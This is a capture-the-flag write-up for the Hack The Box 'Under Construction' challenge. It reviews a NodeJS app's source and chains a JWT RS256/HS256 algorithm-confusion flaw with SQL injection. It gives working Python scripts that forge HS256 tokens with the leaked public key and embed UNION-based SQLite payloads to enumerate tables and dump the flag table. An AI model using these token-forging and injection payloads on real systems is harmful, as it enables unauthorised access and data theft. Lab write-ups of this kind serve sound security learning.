Write-up: HTB Under Construction
By Mark Dixon
Summary
The Hack The Box Labs: Under Construction challenge machine, rated medium, provides the following:
- Access to the live server running a NodeJS Express based app
- A copy of the source code for inspection
Two vulnerabilities were identified in the source code that, when combined, allow for a full database dump from the live server.
Flaw 1: SQL Injection
Database
Manual inspection of the NodeJS source code indicates that the app uses a SQLite3 database, loaded in helpers/DBHelper.js.
const sqlite = require('sqlite3');
const db = new sqlite.Database('./database.db', err => {
if (!!err) throw err;
console.log('Connected to SQLite');
});Queries
The file helpers/DBHelper.js is the only source code file containing SQL queries. This file contains four functions that each perform a single query.
DBHelper.getUser()
This function performs a simple lookup query into the users table to retrieve the user row that matches the given username.
getUser(username){
return new Promise((res, rej) => {
db.get(`SELECT * FROM users WHERE username = '${username}'`, (err, data) => {
if (err) return rej(err);
res(data);
});
});
},The query parameter username is extracted from the JWT token (via AuthMiddleware) and is subsequently provided directly to the query with no validation, indicating that this function has a potential injection vector if the token can be manipulated.
The function is used only once in the code, in routes/index.js:
router.get('/', AuthMiddleware, async (req, res, next) => {
try{
let user = await DBHelper.getUser(req.data.username);
if (user === undefined) {
return res.send(`user ${req.data.username} doesn't exist in our database.`);
}
return res.render('index.html', { user });
}catch (err){
return next(err);
}
});The result of the query is thus used in the index.html template indicating a potential vector for exposing information about the database structure or data. This is further confirmed by inspecting views/index.html:
<div class="card-body">
Welcome {{ user.username }}<br>
This site is under development. <br>
Please come back later.
</div>The username field of the query is exposed in the HTML template.
This query contains a potential SQL Injection vector.
DBHelper.checkUser()
The checkUser function correctly uses a parameterised query for the username:
checkUser(username){
return new Promise((res, rej) => {
db.get(`SELECT * FROM users WHERE username = ?`, username, (err, data) => {
if (err) return rej();
res(data === undefined);
});
});
},This function returns true if the username exists, and false if it does not exist. The function is used during user registration to prevent registering a duplicate username.
The query used has no obvious attack vector.
DBHelper.createUser()
The createUser function correctly uses a parameterised query for inserting a new row into the database table users:
createUser(username, password){
let query = 'INSERT INTO users(username, password) VALUES(?,?)';
let stmt = db.prepare(query);
stmt.run(username, password);
stmt.finalize();
},This function is used to register new users in routes/index.js once the uniqueness of the username has been established by the call to DBHelper.checkUser().
The query used has no obvious attack vector.
DBHelper.attemptLogin()
The atemptLogin() function uses a parameterised query for validating the username and password pair in the users table:
attemptLogin(username, password){
return new Promise((res, rej) => {
db.get(`SELECT * FROM users WHERE username = ? AND password = ?`, username, password, (err, data) => {
if (err) return rej();
res(data !== undefined);
});
});
}This function is used during the authentication process in routes/index.js in order to validate the username and password before generating a JWT session token.
The query used has no obvious attack vector.
Summary
One potential SQL Injection vector was found where the username stored in the JWT token could potentially be manipulated if tokens can be forged.
Flaw 2: Session token manipulation
JWT session tokens
The file helpers/JWTHelpers.js indicates that this code uses JWT for authentication:
const fs = require('fs');
const jwt = require('jsonwebtoken');
const privateKey = fs.readFileSync('./private.key', 'utf8');
const publicKey = fs.readFileSync('./public.key', 'utf8');
module.exports = {
async sign(data) {
data = Object.assign(data, {pk:publicKey});
return (await jwt.sign(data, privateKey, { algorithm:'RS256' }))
},
async decode(token) {
return (await jwt.verify(token, publicKey, { algorithms: ['RS256', 'HS256'] }));
}
}Generating tokens
Tokens are generated using an asymmetric RS256 algorithm (RSA with SHA-256) using a public / private keypair that offers non-repudiation. A brute force attack on the keypair is not a feasible attack vector.
Tokens generated by RS256, however, will contain a copy of the public key as part of the token payload.
Any valid user of the application will hold a JWT token in their session cookies and thus the public key is available to valid users.
Validating tokens
The above source code indicates that tokens are validated by means of the public key using either RS256 or HS256. Since HS256 is not used to generate tokens then accepting HS256 for validating tokens can be considered an anomaly.
Since the public key is used for validating a token, and the public key is available to valid users, then a potential attack vector for token manipulation exists.
Token manipulation
Step 1: register a new user
The app redirects all unauthenticated traffic to the /auth URL where login or new user registration may be performed. Registration is open so registering an account is trivial for any attacker:

Once registered an attacker may then log in to obtain a session token. Here we can confirm that the default home page of the app shows the username as expected:

Step 2: obtain the public key
Inspecting browser cookies gives the session token:
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im5ld3VzZXIiLCJwayI6Ii0tLS0tQkVHSU4gUFVCTElDIEtFWS0tLS0tXG5NSUlCSWpBTkJna3Foa2lHOXcwQkFRRUZBQU9DQVE4QU1JSUJDZ0tDQVFFQTk1b1RtOUROemNIcjhnTGhqWmFZXG5rdHNiajFLeHhVT296dzB0clA5M0JnSXBYdjZXaXBRUkI1bHFvZlBsVTZGQjk5SmM1UVowNDU5dDczZ2dWRFFpXG5YdUNNSTJob1VmSjFWbWpOZVdDclNyRFVob2tJRlpFdUN1bWVod3d0VU51RXYwZXpDNTRaVGRFQzVZU1RBT3pnXG5qSVdhbHNIai9nYTVaRUR4M0V4dDBNaDVBRXdiQUQ3MytxWFMvdUN2aGZhamdwekhHZDlPZ05RVTYwTE1mMm1IXG4rRnluTnNqTk53bzVuUmU3dFIxMldiMllPQ3h3MnZkYW1PMW4xa2YvU015cFNLS3ZPZ2o1eTBMR2lVM2plWE14XG5WOFdTK1lpWUNVNU9CQW1UY3oydzJrekJoWkZsSDZSSzRtcXVleEpIcmEyM0lHdjVVSjVHVlBFWHBkQ3FLM1RyXG4wd0lEQVFBQlxuLS0tLS1FTkQgUFVCTElDIEtFWS0tLS0tXG4iLCJpYXQiOjE3MDk1NDY2ODZ9.OV8SOv1eNDMTSt13yoDIkm5e1MMefJxJrw41vV4FYdgHA9z7pmPKGg1v1NVaolU5LId8lG6GMm_S7shxCAuCM6dnt08JQmoI8FTpvf8ceOtbAoQ9YmTXFbyitzNHaIkC9hEk0ttmpf5M0agPQvCIONVw3HfT5yfbqeKakQPovWz1eL3U2q94rjHg_XerlO_e3BMK9UKP2IUIbxy9-yUriL-MoPhSB62npdiLkqouQpP20lKy1ek433zQz_kuQEy_k6fZCoU7CB1slTm4M7Wm8t6DNCaukO53bRuoyLlVZAtNXRMhaEgix3152Op6RQQgNC5bVipnSwGw_HPGSylChgThe session token is then trivially decoded to give the public key used:
{
"username": "newuser",
"pk": "-----BEGIN PUBLIC KEY-----\nMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA95oTm9DNzcHr8gLhjZaY\nktsbj1KxxUOozw0trP93BgIpXv6WipQRB5lqofPlU6FB99Jc5QZ0459t73ggVDQi\nXuCMI2hoUfJ1VmjNeWCrSrDUhokIFZEuCumehwwtUNuEv0ezC54ZTdEC5YSTAOzg\njIWalsHj/ga5ZEDx3Ext0Mh5AEwbAD73+qXS/uCvhfajgpzHGd9OgNQU60LMf2mH\n+FynNsjNNwo5nRe7tR12Wb2YOCxw2vdamO1n1kf/SMypSKKvOgj5y0LGiU3jeXMx\nV8WS+YiYCU5OBAmTcz2w2kzBhZFlH6RK4mquexJHra23IGv5UJ5GVPEXpdCqK3Tr\n0wIDAQAB\n-----END PUBLIC KEY-----\n",
"iat": 1709546686
}Step 3: token forging
Saving the public key above to an ASCII file, HS256 tokens can now be forged. The following example Python code demonstrates this approach:
import jwt
key = open("public.key").read()
payload = { "username": "notarealuser", "iat": 1709484391 }
encoded_jwt = jwt.encode(payload, key, algorithm="HS256")
print(encoded_jwt)(note that this code will only run if the jwt module is patched to accept asymmetric keys to the encode() function - see ~/usr/lib/python3/dist-packages/jwt/algorithms.py ~).
Substituting the real token for the forged token demonstrates proof of concept:
user notarealuser doesn't exist in our database.Summary
Using HS256 and the accessible public key, a valid token can be forged.
Exploit:
The two vulnerabilities can be exploited in tandem: a valid JWT token can be forged containing a username parameter that exploits the SQL injection vulnerability.
SQLMap can be used with a tamper script forging tokens - however the exploit is trivial enough that it can be performed manually.
Step 1: table discovery
A simple UNION based SQLite3 injection attack can query sqlite_master for valid tables:
import jwt
key = open("public.key").read()
payload = {
"username": "' UNION SELECT NULL,name,NULL FROM sqlite_master WHERE type='table' --",
"iat": 1709484391
}
encoded_jwt = jwt.encode(payload, key, algorithm="HS256")
print(encoded_jwt)Revealing the CTF table called flag_storage:

Step 2: query flagstorage
A second UNION based SQLite3 injection query can be used to dump flag_storage:
import jwt
key = open("public.key").read()
payload = {
"username": "' UNION SELECT *,NULL FROM flag_storage --",
"iat": 1709484391
}
encoded_jwt = jwt.encode(payload, key, algorithm="HS256")
print(encoded_jwt)Gives the CTF flag:
